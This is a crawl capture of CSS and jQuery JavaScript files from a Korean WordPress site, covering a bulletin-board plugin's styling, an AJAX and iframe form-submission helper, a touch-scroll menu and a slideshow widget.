.mobile .pibs_nboard_pwd_label_container {
    padding: 20px 0;
    margin: 10px 2%;
    clear: both;
    float: left;
    width: 96%;
}

.mobile .pibs_nboard_pwd_action {
    margin-bottom: 100px;
}

.mobile input#pibs_nboard_write_form_title {
	width: 40%;
}

/*
.mobile .pibs_nboard_secret {
    display: block;
    clear: both;
    padding: 6px 0;
    border-top: 1px solid #EBEBEB;
}


.mobile .pibs_nboard_secret:before {
    content: 'ë¹„ë°€ê¸€';
    font-weight: bold;
    width: 77px;
    display: block;
    float: left;
    padding-top: 6px;
}

.mobile label[for="pibs_nboard_secret_checkbox"] span {
	display: none;
}

*/

.mobile td.pibs_nboard_visit:before {
    content: "조회수 : ";
}

.mobile .wp-editor-tabs {
    display: none;
}

.mobile span.pibs_nboard_write_visit {
    border-left: 1px solid #CCC;
    border-right: 1px solid #CCC;
    padding: 0 10px;
    margin-left: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.mobile span#pibsms_sns {
    background: none;
}

.mobile span#pibsms_sns a img {
    display: none;
}

.mobile span#pibsms_sns a {
    margin: 0 2px;
}

.mobile span#pibsms_sns {
    display: inline-block;
    vertical-align: middle;
    width: 110px;
}

.mobile #text_toolbar1 td {
    display: none;
}
.mobile #text_toolbar1 td:nth-child(-n+10) {
    display: table-cell;
}

.pibs_nboard_wrap #div_push_search_name {
    padding-top: 10px;
}

.pibs_nboard_wrap #btn_push_search_name {
    background: #F0F0F0;
    border: 1px solid #999;
    border-radius: 3px;
    box-shadow: 0 1px 1px rgba(0,0,0,0.3);
    font-size: 12px;
    padding: 6px 7px;
}









/* write push list*/
#the_content #lhwb_board img#android_upload_button_lhboard {
    width: 32px;
    height: 32px;
    display: block;
    border: 1px solid #999;
    border-radius: 5px;
}

/* Push style */
#lhwb_push_allim_radio_chk_div label {
    display: block;
    float: left;
}

div#lhwb_wrap .writeTy01 ul li#lhwb_push_allim_radio_chk_div.lhwb_notice h2 {
    float:left;
}

#lhwb_push_allim_radio_chk_div >span {
    display: block;
}
div#lhwb_wrap .writeTy01 ul.bgef li.lhwb_download {
	clear: both;
}
#lhwb_push_allim_user_list li {
    padding-left: 15px !important;
    background: #EEE;
}
#lhwb_push_allim_user_list li:last-child{
    border-bottom:none
}
#lhwb_push_allim_search_member_list_li {
    padding: 0 !important;
}
#lhwb_push_allim_user_list li:first-child {
    -webkit-box-shadow: inset 0px 2px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0px 2px 2px rgba(0,0,0,0.1);
}

#lhwb_push_allim_search_member_list_li .android_img_div {
	padding: 10px 17px;
}

.push_android {
   background: url('../images/android.png') no-repeat right center;
   padding-right: 15px !important;
}

/* disable for ie */
#pibs_push_allim_user_list .disabled{
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    opacity: 0.4;
}
#pibs_push_allim_user_list .disabled input {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    opacity: 0.5;
}


#pibs_push_allim_user_list li {
    border-top-color: #CCC;
    border-bottom: 1px solid #CCC;
    padding: 6px;
    background: #f5f5f5;
}

#pibs_push_allim_user_list li input{
    margin-right:10px
}

#pibs_push_allim_user_list li:first-child {
    -webkit-box-shadow: inset 0px 2px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0px 2px 2px rgba(0, 0, 0, 0.1);
}



#the_content .pibs_android_img_div img, 
.pibs_android_img_div img {
    width: auto;
    display: inline-block;
    vertical-align: middle;
}

.pibs_android_img_div{ 
    border-top:1px solid #ddd;
    margin-top:10px;
}

.pibs_nboard_wrap #push_div1 span {
    font-weight: bold;
}

.mobile .pibs_nboard_wrap #push_div1 {
    clear: both;
    padding-left: 85px;
}

.mobile .pibs_nboard_wrap #div_push_search_name {
    margin-left: 85px;
}

.pibs_nboard_wrap #push_div1 select {
    padding: 5px 6px;
    margin-left: 10px;
}

.pibs_nboard_wrap tr.pibs_nboard_write_form_author > td > label {
    display: inline-block;
    width: 75px;
    margin-bottom: 5px;
}

.mobile .pibs_nboard_wrap tr.pibs_nboard_write_form_author > td > label > input {
    margin-right: 5px;
}

input#txt_push_search_name {
     width: 90px;
}

#wp-text-media-buttons:before {
    content: '파일첨부';
    display: inline-block;
    font-weight: bold;
    width: 84px;
    margin-left: -75px;
    position: relative;
}

#zh #wp-text-media-buttons:before {
    content: '附加文件';
}

#en #wp-text-media-buttons:before {
    content: 'Attachment';
}

.mobile #wp-text-media-buttons:before {
    margin-left: 0;
}

.pibs_nboard_write tr.pibs_nboard_write_attachment th {
    width: 60px;
    vertical-align: 0;
}
tr.pibs_nboard_write_attachment td {
	padding: 10px 25px;
}

div#wp-text-media-buttons {
    margin-bottom: 10px;  
    padding-bottom: 3px;  border-bottom: 1px solid #DDD;
    width: 100%;
}

#board_file_img #insert-media-button {
    border-radius: 2px;
    display: block;
    padding: 8px 10px;
    border: 1px solid #999;
    padding-left: 35px;
    background: #F5F5F5 url(images/lhboard/media_upload_icon_pc.png) no-repeat 4px center;
}


#insert-media-button span {
    display: none;
}

#insert-media-button,
#android_upload_button_lhboard {
    background-image: url('../images/media_upload_icon_pc.png');
    background-repeat: no-repeat;
    background-position: 5px center;
    padding: 8px 10px;
    vertical-align: middle;
    padding-left: 38px; 
    line-height: inherit;
    height:auto;
    margin-bottom: 4px;
}

#android_upload_button_lhboard {
    cursor: pointer;
    border-width: 1px;
    border-style: solid;
    -webkit-border-radius: 3px;
    -webkit-appearance: none;
    border-radius: 3px;
    white-space: nowrap;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-color: #CCC;
    background-color: #F7F7F7;
    background-position: center center;
    -webkit-box-shadow: inset 0 1px 0 #FFF,0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: inset 0 1px 0 #FFF,0 1px 0 rgba(0, 0, 0, 0.08);
    margin: 0;
    display: inline-block;
    width: 49px;
    padding: 0;
    height: 32px;
    
}

tr.pibs_nboard_write_form_content th label {
    margin-top: 30px;
    display: inline-block;
}





.mobile tr.pibs_nboard_write_attachment {
    display: block;
    float: left;
    width: 100%;
    border-bottom: 1px solid #ccc;
}

.mobile tr.pibs_nboard_write_attachment th {
    float: left;
    border-bottom: none;
    clear: both;
    font-weight:bold;
    padding-left:20px;
    margin-top:10px;
    border-right:1px solid #ccc;
    height:5px
}

.mobile tr.pibs_nboard_write_attachment td {
    border-bottom:none;
}

.mobile .pibs_nboard_write_action {
    float: right;
}

.mobile #pibs_nboard_btn_write_container.pibs_talk_btn_write_container {
    top: -10px;
}

.mobile .pibs_nboard_write_action {
     margin-bottom: 10px;
}
.mobile .pibs_talk_item_inner .pibs_nboard_write_action {
     margin-bottom: 0;
}

#the_content .pibs_talk a.pibs_nboard_btn_secondary,
.pibs_talk a.pibs_nboard_btn_secondary,
.pibs_talk .pibs_nboard_btn_secondary {
    padding: 3px 12px 3px 10px;
    background:none;
}
.mobile .pibs_talk.pibs_nboard td,
.mobile .pibs_talk.pibs_nboard tr {
    padding-top: 0;
    padding-bottom: 0;
    
}
.mobile .pibs_talk.pibs_nboard tr{
    padding-bottom:4px;
}

.pibs_talk .pibs_nboard_write_action{
    margin-top:0;
    position: absolute;
    bottom: 0;
    right: 0;
}
.pibs_talk_item_inner img {
    margin-bottom: 15px;
}

.mobile .pibs_talk_item_inner img {
    margin-bottom: 0;
}


.mobile .pibs_talk .pibs_nboard_write_action{
    position: initial;
}

.mobile table.pibs_nboard td.pibs_nboard_subject {
    padding-right: 10px;
}

@media (max-width:480px){

    /*
    .mobile .pibs_talk_meta .pibs_nboard_username,
    .mobile .pibs_talk_meta .pibs_nboard_date {
        font-size: 11px;
        position: relative; 
        top: 5px;
        right: 5px;
    }

    .mobile .pibs_nboard_write_action {
        float: left;
        width: 100%;
        clear: both;
    }
    
    .mobile .pibs_talk_meta .pibs_nboard_write_action {
    }

    .mobile .pibs_talk_meta span:first-child {
        padding-bottom: 10px;
    }

    .mobile .pibs_talk_meta {
        float: left;
        width: 100%;
    }
    */
    
}

@media (max-width:520px){
     
   .mobile #pibs_nboard_btn_write_container.pibs_talk_btn_write_container {
        top: 30px;
    }  
    
    .mobile #pibsboard_list.pibs_talk {
        margin-top: 40px;
	}
    
}

@media (max-width:759px){
    
    .mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_list,
    .mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_list,
    .mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_list {
       
    }
    
    .mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete,
    .mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete,
    .mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_delete {
      
    }
    
    .mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
    .mobile #the_content a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
    .mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
    .mobile a.pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment,
    .mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_delete_comment,
    .mobile .pibs_nboard_btn_secondary.pibs_nboard_btn_reply_comment{
       padding: 6px 8px;
       margin-top: 0;
    }
    
}

/* icons of attachment file from lhboard PC */
.pibs_nboard_write a[href$=".pdf"],.pibs_nboard_write a[href$=".hwp"],
.pibs_nboard_write a[href$=".doc"],.pibs_nboard_write a[href$=".docx"],
.pibs_nboard_write a[href$=".xlsx"],.pibs_nboard_write a[href$=".xls"],
.pibs_nboard_write a[href$=".pptx"], .pibs_nboard_write a[href$=".ppt"],
.pibs_nboard_write a[href$=".zip"]{ padding: 0px 10px 5px 20px; margin: 2px 0; background: left top no-repeat; display: block; }
.pibs_nboard_write a[href$=".pdf"] { background-image: url(../images/pdf_icon.png); }
.pibs_nboard_write a[href$=".hwp"] { background-image: url(../images/hwp_icon.gif); }
.pibs_nboard_write a[href$=".zip"] { background-image: url(../images/zip_icon.gif); }
.pibs_nboard_write a[href$=".doc"], .pibs_nboard_write a[href$=".docx"] { background-image: url(../images/word_icon.png); }
.pibs_nboard_write a[href$=".xlsx"], .pibs_nboard_write a[href$=".xls"] { background-image: url(../images/excel_icon.png); }
.pibs_nboard_write a[href$=".pptx"], .pibs_nboard_write a[href$=".ppt"] { background-image: url(../images/powerpoint_icon.png); }

/* icons of attachment file from lhboard MOBILE */

body.mobile .pibs_nboard_write a[href$=".pdf"],body.mobile .pibs_nboard_write a[href$=".hwp"],
body.mobile .pibs_nboard_write a[href$=".doc"],body.mobile .pibs_nboard_write a[href$=".docx"],
body.mobile .pibs_nboard_write a[href$=".xlsx"],body.mobile .pibs_nboard_write a[href$=".xls"],
body.mobile .pibs_nboard_write a[href$=".pptx"],body.mobile .pibs_nboard_write a[href$=".ppt"]
,body.mobile .pibs_nboard_write a[href$=".zip"]{
padding: 82px 10px 5px 20px;
margin:2px 0;
background: center top no-repeat;
display:block;
text-align: center;
background-color:#fff
}
 
body.mobile .pibs_nboard_write a[href$=".pdf"] {
background-image: url(../images/mobile/pdf_icon.png);
}

body.mobile .pibs_nboard_write a[href$=".hwp"]{
background-image: url(../images/mobile/hwp_icon.png);
}
 
body.mobile .pibs_nboard_write a[href$=".zip"]{
background-image: url(../images/mobile/zip_icon.png);
}

body.mobile .pibs_nboard_write a[href$=".doc"],body.mobile .pibs_nboard_write a[href$=".docx"] {
background-image: url(../images/mobile/word_icon.png);
}
 
body.mobile .pibs_nboard_write a[href$=".xlsx"],body.mobile .pibs_nboard_write a[href$=".xls"] {
background-image: url(../images/mobile/excel_icon.png);
}

body.mobile .pibs_nboard_write a[href$=".pptx"],body.mobile .pibs_nboard_write a[href$=".ppt"] {
background-image: url(../images/mobile/ppt_icon.png);
}

--- FILE ---
content_type: text/javascript
request_url: http://www.seaki.co.kr/wp-content/plugins/lhlab-board/js/lhwb_parsor.js
body_size: 7165
content:
/************************************************************/* Description of lhwb_parsor.js/* @category        js/* @date            2012-06-19/* @content         parsor 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///데이터 파싱 관련 클래스var LhwbParsor = $lhwb.inherit(Lhwb,{    __constructor:function() {        this.errortrycnt            = 0;    },    css:function(href) {                                                                                                                //css 생성        try {            lhutil.debug("css생성 - "+href);            if(href) {                $lhwb.each($lhwb("link"),function() {											//같은 경로의 css가 있을 경우 초기화                    var thiscss = $lhwb(this).attr("href").split("?");                                                                  //css 생성시 뒤에 붙인 날짜를 떼어준다.                    if(thiscss.length == 2) {                        if(thiscss[0] == href) {											//현재 넣을 css랑 같은 css 삭제                            $lhwb(this).remove();                         }                    } else {                        return;                    }                });	                  $lhwb("<link>").attr({                    "rel":"stylesheet",                    "type":"text/css",                    "charset" : "utf-8",                    "href": href + "?" + new Date()											//css 캐싱 방지용 date를 붙인다.                }).appendTo("head");	              }        } catch(e) {            lhutil.debug("<b>javascript error!! - css " + href + " " + e + "</b>");        }    },      ajax:function(url, data, datatype, type, parsor) {                                                                          	//ajax값 리턴        try {            if(url && type) {                if(type == "postifrm") {                    // iframe 크로스도메인용                    lhparsor.postsubmit(url,data,parsor);                    return;                } else {                    data = datatype == "json" ? data+"&jsoncallback=?" : data;                    type = type == "ajaxpost" ? "post" : type;                                        $lhwb.ajax({	                          url:url,                        data:data,                        type:type,                        cache:true,                        async:false,//                        global:true,                        timeout:10000,                        scriptCharset: 'utf-8',                        dataType: datatype,                         success: function(msg) {                            lhutil.debug("success : 성공이다");                            if(parsor) {                                parsor(msg);                            }                              lhparsor.errortrycnt = 0;                        },                        error: function(xhr,status,error) {                                                       lhutil.debug("error : " + url + data + " " + xhr.status + " " + status + " " + error);                            lhutil.debug("retry : " + url + data);                            if(lhparsor.errortrycnt == 0) {                                lhparsor.errortrycnt++;                                lhparsor.ajax(url, data, datatype, type, parsor);                            }                                                      return false;                        }	                    });	                }            }        } catch(e) {            lhutil.debug("<b>javascript error!! - ajax " + url + " " + e + "</b>");        }		      }, postsubmit:function(url,data,parsor) {        try {            if($lhwb("#temporary_ifr")) $lhwb("#temporary_ifr").remove();            if($lhwb("#temporary_frm")) $lhwb("#temporary_frm").remove();            var tmp_ifr = $lhwb('<iframe name="temporary_ifr" id="temporary_ifr"/>')                                .hide()                                                               .load(function() {                                        $lhwb('#temporary_frm').remove();                                    if(parsor) {                                        lhutil.debug("아이프레임 로드!!");                                        parsor();                                    }                                    return false;                                                                   });            var tmp_frm = $lhwb('<form />')                                .attr({'id':'temporary_frm',                                        'action': url,                                        'method': 'post',                                        'target': 'temporary_ifr'});                                                $lhwb.each(data,function(key,val) {               tmp_frm.append($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));			   //alert($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));            });            $lhwb('body').append(tmp_ifr).append(tmp_frm);            tmp_frm.submit();                        return false;        } catch(e) {            lhutil.debug("<b>javascript error!! - postsubmit " + url + " " + e + "</b>");        }		                  },    postsubmit:function(url,data,parsor) {        try {            if($lhwb("#temporary_ifr")) $lhwb("#temporary_ifr").remove();            if($lhwb("#temporary_frm")) $lhwb("#temporary_frm").remove();            var tmp_ifr = $lhwb('<iframe name="temporary_ifr" id="temporary_ifr"/>')                                .hide()                                                               .load(function() {                                        $lhwb('#temporary_frm').remove();                                    if(parsor) {                                        lhutil.debug("아이프레임 로드!!");                                        parsor();                                    }                                    return false;                                                                   });            var tmp_frm = $lhwb('<form />')                                .attr({'id':'temporary_frm',                                        'action': url,                                        'method': 'post',                                        'target': 'temporary_ifr'});                                                $lhwb.each(data,function(key,val) {               tmp_frm.append($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));			   //alert($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));            });            $lhwb('body').append(tmp_ifr).append(tmp_frm);            tmp_frm.submit();                        return false;        } catch(e) {            lhutil.debug("<b>javascript error!! - postsubmit " + url + " " + e + "</b>");        }		                  }});

--- FILE ---
content_type: text/javascript
request_url: http://www.seaki.co.kr/wp-content/themes/seaki/js/jquery.touchdrag.js
body_size: 2261
content:
jQuery(document).ready(function($){
	
	/***********************************************/
	/* SCROLL BAR */
	/***********************************************/



	/***********************************************/
	/* SUBMENU OVERFLOW TOUCH SCROLL */
	/***********************************************/

	$(window).on("load", function() {
		$('#menu_touch_primary').fadeIn(1000);
		pibs_touchscroll_init('#menu_touch');
		pibs_touchscroll_init('#menu_touch_primary');
			$(window).on("resize", function() {
				pibs_touchscroll_init('#menu_touch');
				pibs_touchscroll_init('#menu_touch_primary');
			});
		$('#menu_touch, #menu_touch_primary').touchscroll({direction:'x'});
	});
	
	
    function pibs_touchscroll_init(menu_id){ 
		// init menu width
		var menu_width = 0;
		$(menu_id+' > ul > li').each(function() {
			menu_width += $(this).outerWidth();
		});  
		$(menu_id+' > ul').width(menu_width+4); // 4px to avoid bugs on some devices (eg note3 ) 
			  
		//check if active item is visible on the screen
		// if not visible scrollLeft to the current item position
		if($(menu_id+' > ul > .current_page_parent').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_parent').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_parent').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_parent').offset().left);
			}		  
		}

		if($(menu_id+' > ul > .current_page_item').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current_page_item').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current_page_item').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current_page_item').offset().left);
			}		  
		}
		  
		if($(menu_id+' > ul > .current-cat').length > 0){
			var current_item_width = $(menu_id+' > ul > li.current-cat').outerWidth() ;
			var current_item_pos = $(menu_id+' > ul > li.current-cat').offset().left + current_item_width; 
		  
			if(current_item_pos >= $(window).width()){
			   $(menu_id).scrollLeft($(menu_id+' > ul > li.current-cat').offset().left);
			}		  
		}
	}

});

--- FILE ---
content_type: text/javascript
request_url: http://www.seaki.co.kr/wp-content/themes/seaki/js/webwidget_slideshow_dot.js
body_size: 5936
content:
(function(a){
    a.fn.webwidget_slideshow_dot=function(p){
        var p=p||{};

        var m=p&&p.slideshow_time_interval?p.slideshow_time_interval:"2000";
        var q=p&&p.slideshow_window_width?p.slideshow_window_width:"400";
        var r=p&&p.slideshow_window_height?p.slideshow_window_height:"400";
        var sf=p&&p.soldeshow_foreColor?p.soldeshow_foreColor:"#000";
        var stc=p&&p.slideshow_title_color?p.slideshow_title_color:"#17CCCC";
        var d=p&&p.directory?p.directory:"images/";
        q += "px";
        r += "px";
        var v;
        var w=-1;
        var x=a(this);
        var y=x.find("ul:first").children("li").length;
        if(x.find("ul").length==0||x.find("li").length==0){
            x.append("Require content");
            return null
        }
        init();
        play();
        function init(){
            x.find("ul:first").wrap('<div class="slides_box"></div>');
            x.css("width",q).css("height",r);
            x.find(".slides_box").css("width",q).css("height",r);
            x.find("ul:first").width(parseInt(q)*y);
            x.find("ul:first").children("li").css("width",q).css("height",r);
            x.find("ul:first").children("li").children("a").children("img").css("width",q).css("height",r);
            x.find(".slides_box").after('<div class="title_thumb_box"></div>');
            x.find(".title_thumb_box").append('<div class="title_box"></div>');
            x.find(".title_thumb_box").append('<div class="thumb_box"></div>');
            x.find(".thumb_box").append('<span class="thumb_back"><img src="'+d+'carousel_back_normal.png" alt="previous"  class="thumb_p"/></span>');
            x.find(".title_thumb_box").css("background-color",sf);
            for (i = 0; i <= y-1; i++)
            {
                x.find(".thumb_box").append('<span class="thumb_num"><img src="'+d+'carousel_circle_normal.png" class="thumb_num" alt="'+i+'" /></span>');
            }
            x.find(".thumb_box").append('<span class="thumb_next"><img src="'+d+'carousel_next_normal.png" alt="next"  class="thumb_n"/></span>');
            x.find(".thumb_box").children("span").children("img").click(
                function(){
                    switch($(this).attr("class")){
                        case "thumb_p":
                            previous();
                            break;
                        case "thumb_num":
                            if(parseInt($(this).attr("alt")) == 0){
                                w = y -1;
                            }else{
                                w = parseInt($(this).attr("alt")) -1 ;
                            }
                            play();
                            break;
                        case "thumb_n":
                            next();
                            break;
                    }
                }
            )
            x.find(".thumb_box").children("span").children("img").hover(
                function(){
                    switch($(this).attr("class")){
                        case "thumb_p":
                            $(this).attr("src",d+"carousel_back_normal.png");
                            break;
                        case "thumb_num":
                            if(parseInt($(this).attr("alt")) != w){
                                $(this).attr("src",d+"carousel_circle_hoverhit.png");
                            }
                            break;
                        case "thumb_n":
                            $(this).attr("src",d+"carousel_next_normal.png");
                            break;
                    }
                },
                function(){
                    switch($(this).attr("class")){
                        case "thumb_p":
                            $(this).attr("src",d+"carousel_back_normal.png");
                            break;
                        case "thumb_num":
                            if(parseInt($(this).attr("alt")) != w){
                                $(this).attr("src",d+"carousel_circle_normal.png");
                            }
                            break;
                        case "thumb_n":
                            $(this).attr("src",d+"carousel_next_normal.png");
                            break;
                    }
                }
                );
            x.find(".thumb_box").children("span").click(
                function(){
                    
                }
                );
            x.hover(
                function(){
                    stop();
                },
                function(){
                    v=setTimeout(play,m);
                }
                );
        }
        function previous(){
            if(w==0){
                w=y-2
            }else{
                if(w==1){
                    w=y-1
                }else{
                    w-=2
                }
            }
            play()
        }
        function next(){
            play()
        }
        function play(){
            clearTimeout(v);
            w++;
            if(w>=y){
                w=0
            }
            x.find(".slides_box").children("ul").animate({
                left:-(w*parseInt(q))
            },600);
            x.find(".thumb_box").children("span").children("img[class='thumb_num']").attr("src",d+"carousel_circle_normal.png");
            x.find(".thumb_box").children("span").children("img[class='thumb_num']").eq(w).attr("src",d+"carousel_circle_solid.png");
            x.find(".title_box").html('<a href="'+x.find(".slides_box").children("ul").children("li").children("a").eq(w).attr("href")+'" style="color:'+stc+'">'+x.find(".slides_box").children("ul").children("li").children("a").eq(w).attr("title")+'</a>');
            
            v=setTimeout(play,m)
        }
        function stop(){
            clearTimeout(v);
        }
        
        
    }
})(jQuery);